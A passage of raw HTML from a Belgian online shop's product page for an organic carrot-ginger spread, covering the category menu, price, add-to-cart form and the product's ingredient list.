            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/37-biere-cidre">
            
                            <span class="menu-title">Bière &amp; cidre</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/124-bieres">
            
                            <span class="menu-title">Bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/128-cidres">
            
                            <span class="menu-title">Cidres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/126-coffret-cadeau-bieres">
            
                            <span class="menu-title">Coffret cadeau bières</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/125-verres-a-biere">
            
                            <span class="menu-title">Verres à bière</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/178-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/42-liqueurs-aperitifs">
            
                            <span class="menu-title">Liqueurs &amp; apéritifs</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/38-vins-mousseux">
            
                            <span class="menu-title">Vins &amp; mousseux</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/123-mousseux">
            
                            <span class="menu-title">Mousseux</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/122-vins">
            
                            <span class="menu-title">Vins</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/39-rhum-et-whisky-">
            
                            <span class="menu-title">Rhum &amp; Whisky</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/135-rhum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/137-whisky">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/43-boissons-chaudes">
            
                            <span class="menu-title">Boissons chaudes</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/112-cafe-cacao">
            
                            <span class="menu-title">Café &amp; Cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/109-thes">
            
                            <span class="menu-title">Thés</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/44-jus-et-soda">
            
                            <span class="menu-title">Jus &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/179-sans-alcool">
            
                            <span class="menu-title">Sans alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/40-sirop">
            
                            <span class="menu-title">Sirop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/116-verres">
            
                            <span class="menu-title">Verres</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/118-decapsuleur">
            
                            <span class="menu-title">Décapsuleur</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/102-emballage-bouteilles">
            
                            <span class="menu-title">Emballage bouteilles</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/88--aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/140-alcool">
            
                            <span class="menu-title">Alcool</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/89-cafe-the-jus">
            
                            <span class="menu-title">Café, thé, jus</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/86-chocolat">
            
                            <span class="menu-title">Chocolat</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/90--complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/84--cosmetique">
            
                            <span class="menu-title">Cosmétique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/141-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologiques</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/120-sale">
            
                            <span class="menu-title">Salé</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/87-sucre-">
            
                            <span class="menu-title">Sucré </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/76-bien-etre" target="_self">
                    
                    <span class="menu-title">Bien-être</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/36-complements-alimentaires">
            
                            <span class="menu-title">Compléments alimentaires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/82-desodorisant-maison">
            
                            <span class="menu-title">Désodorisant maison</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/24-produits-d-entretien-ecologique">
            
                            <span class="menu-title">Produits d&#039;entretien écologique</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/60-sel-de-bain">
            
                            <span class="menu-title">Sel de bain </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/127-zero-dechet" target="_self">
                    
                    <span class="menu-title">Zéro déchet</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/130-cuisine">
            
                            <span class="menu-title">Cuisine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/132-entretien">
            
                            <span class="menu-title">Entretien</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/157-gourdes">
            
                            <span class="menu-title">Gourdes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/133-sacs-et-pochettes">
            
                            <span class="menu-title">Sacs et pochettes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/154-protege-cahier-reutilisable">
            
                            <span class="menu-title">Protège-cahier réutilisable</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/21-cosmetique" target="_self">
                    
                    <span class="menu-title">Cosmétique</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/56-soin-beaute">
            
                            <span class="menu-title">Soin beauté</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/106-demaquillant">
            
                            <span class="menu-title">Démaquillant</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/103-soin-corporel">
            
                            <span class="menu-title">Soin corporel</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/104-soin-mains">
            
                            <span class="menu-title">Soin mains</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/105-soin-visage">
            
                            <span class="menu-title">Soin visage</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/58-soin-homme">
            
                            <span class="menu-title">Soin homme</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/fr/33-bebe-enfant" target="_self">
                    
                    <span class="menu-title">Bébé enfant</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/91-accessoires">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/92-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/142-jouets">
            
                            <span class="menu-title">Jouets</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/166-papeterie-et-livres">
            
                            <span class="menu-title">Livres et papeterie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/fr/177-textile">
            
                            <span class="menu-title">Textile</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/fr/149-bonnes-affaires" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/">
            <span itemprop="name">Accueil</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/81-bio">
            <span itemprop="name">BIO</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/120-sale">
            <span itemprop="name">Salé</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html">
            <span itemprop="name">Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">

  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="4" data-numberimage1200="4" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        

          
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg" alt="" title="" itemprop="image">
              <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                <i class="material-icons zoom-in">&#xE8FF;</i>
              </div>
            </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                              <div class="thumb-container  active ">
                  <a href="javascript:void(0)" data-image="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg" data-zoom-image="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg"> 
                    <img
                      class="thumb js-thumb  selected "
                      data-image-medium-src="https://www.panierdeloise.be/8671-medium_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg"
                      data-image-large-src="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg"
                      src="https://www.panierdeloise.be/8671-home_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg"
                      alt=""
                      title=""
                      itemprop="image"
                    >
                  </a>
                </div>
                          </div>
            
                      

        
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-1851">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-1851">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.panierdeloise.be/8671-large_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.panierdeloise.be/8671-medium_default/tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg" alt="" title="" width="400" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">Tartinade carotte gingembre bio 190 g (La vache qui regarde passer les trains)</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fsale%2F1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Tartinade+carotte+gingembre+bio+190+g+%28La+vache+qui+regarde+passer+les+trains%29 https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fsale%2F1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fwww.panierdeloise.be%2F8671%2Ftartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains-.jpg&amp;url=https%3A%2F%2Fwww.panierdeloise.be%2Ffr%2Fsale%2F1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<div id="ts_product_widget">
</div>
<script type="text/javascript" src="//widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js"></script>
<script type="text/javascript">
    var summaryBadge = new productStickerSummary();
    summaryBadge.showSummary({
    'tsId': 'X3B8ABB1D19525A53DB4EA9915DB90609',
    'sku': ['La vache 072027-102027'],
    'element': '#ts_product_widget',
    'starColor' : '#ee2d00',
    'starSize' : '14px',
    'fontSize' : '12px',
            'showRating' : 'true',
        'scrollToReviews' : 'false',
            'enablePlaceholder': 'true'
    });
</script>

</div>

	<div id="leo_product_reviews_block_extra" class="no-print" >
		
		<ul class="reviews_advices">
										<li class="">
					<a class="open-review-form" href="javascript:void(0)" data-id-product="1851" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/sale/1851-tartinade-carotte-gingembre-190-g-la-vache-qui-regarde-passer-les-trains--4008164726169.html">
						<i class="material-icons">&#xE150;</i>
						Écrire une critique
					</a>
				</li>
					</ul>
	</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="3.8">3,80 €</span>

          

          

          
        </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
                    
              
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="1851"></div>

  <div id="product-description-short-1851" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.panierdeloise.be/fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="33441f8cd6b26f701baf14e9d410dceb">
      <input type="hidden" name="id_product" value="1851" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantité</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantité"
          >
        </div>

        
        
          <span id="product-availability">
                                          <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>
                            Disponible
                      </span>
        
        
        
          <p class="product-minimal-quantity">
                      </p>
        

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Ajouter au panier
          </button>

          <div class="leo-compare-wishlist-button">
            <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1851" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
            
          </div>
		
        </div>
      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-5-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Paiement 100% sécurisé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-1-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Points de vente du terroir</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-2-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">Satisfait ou remboursé</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img src="/modules/blockreassurance/views/img/img_perso/reinsurance-3-1.jpg">
                                    &nbsp;
            </span>
                          <p class="block-title" style="color:#000000;">1ère boutique en ligne de produits belges artisanaux ou bio</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			    <li class="nav-item">
				  <a
					class="nav-link"
					data-toggle="tab"
					href="#extra-0"
					role="tab"
					aria-controls="extra-0">Avis clients Validés</a>
				</li>
		    				<li class="nav-item">
	  <a class="nav-link leo-product-show-review-title" data-toggle="tab" href="#leo-product-show-review-content">Avis</a>
	</li>


	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p><strong>Tartinade carotte gingembre 190 g (La vache qui regarde passer les trains)</strong></p>
<p>Délicieuce t<span>artinade végétarienne à base de carottes, huile colza, graines tournesol, gingembre</span></p>
<p>Saveur rafraichissante et pleine de peps grâce à la touche de gingembre</p>
<p>Ingrédients : *Carottes* 30%, huile de colza*, graines de tournesol*, concentré de tomates*, oignons*, eau, arôme naturel (citron vert, gingembre 0.24%, moutarde, chili, clou de girofle), sirop d'agave*, jus de citron*, vinaigre de cidre*, sel, cardamone*</p>
<p><strong><br /></strong>Ingrédients : </p>
<p>* ingrédients biologique</p>
<p>Peut contenir des traces de blé, soja, céleri<strong></strong></p>
<p>Contenu : 190 ml</p>
<p>Fabricant : La moutarderie (Raeren)<strong></strong></p>
<p><strong><img src="http://www.panierdeloise.be/img/cms/organic_farming_logo_1.jpg" alt="" width="142" height="98" /></strong></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
